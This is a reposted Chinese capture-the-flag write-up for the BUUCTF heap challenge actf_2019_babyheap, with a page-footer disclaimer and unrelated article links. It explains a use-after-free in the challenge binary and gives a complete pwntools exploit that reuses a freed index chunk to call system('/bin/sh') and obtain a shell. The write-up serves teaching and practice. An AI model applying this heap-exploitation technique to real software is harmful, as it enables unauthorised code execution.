BUUCTF--actf_2019_babyheap1

发布时间:2024年01月07日

这题看名字就知道是堆题,先看保护:

保护除了PIE全开,黑盒测试:



题目提供增删查,没有改。看看IDA中代码逻辑:

逻辑跟我前面做的一题极为相似,就不过多分析。

这是free:



因为题目不能改写got表,但是题目给了system函数地址和bin/sh。因此我们的利用就简单了。直接利用show的调用方式去调用system函数。



我们看看申请三个堆的情况:

圈起来的是索引堆的内容。

漏洞利用:

想办法把索引堆释放并申请回来,在上面布局我们的system(bin/sh)

exp如下:

#!/usr/bin/env python

# -*- coding: utf-8 -*-

from pwn import *

context(arch='amd64', os='linux', log_level='debug')

io=process('./ACTF_2019_babyheap')

#io=remote('node5.buuoj.cn',29583)

def Create(Size,Content):

io.recvuntil("choice:")

io.sendline("1")

io.recvuntil("size:")

io.sendline(str(Size))

io.recvuntil("content:")

io.sendline(Content)

def Delete(idx):

io.recvuntil("choice:")

io.sendline("2")

io.recvuntil("index:")

io.send(str(idx))

def show(idx):

io.recvuntil("choice:")

io.sendline("3")

io.recvuntil("index:")

io.sendline(str(idx))

system_addr=0x4007a0

binsh_addr=0x602010

#gdb.attach(io)

Create(0x20,'aaaa')

Create(0x20,'aaaa')

Create(0x20,'aaaa')

#pause()

Delete(0)

Delete(1)

Create(0x18, p64(binsh_addr) + p64(system_addr))

show(0)

io.interactive()

文章来源:https://blog.csdn.net/qq_30528603/article/details/135434368

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 微信小程序 全局配置||微信小程序 页面配置||微信小程序 sitemap配置

- L1-054:福到了

- GEE——根据Landsat5/7/8系列影像获取1984至今任何区域的物候期(植被生长季节)影像含导出下载

- 往期精彩推荐

- Dubbo简介

- 操作系统第二章进程的描述与控制课后习题答案

- UG螺旋线命令的使用

- UG NX二次开发(C#)-机械管线布置-添加管道路径

- 数据结构第十四弹---链式二叉树基本操作(下)

- GBASE南大通用-一文读懂如何用Zabbix监控GBase 8c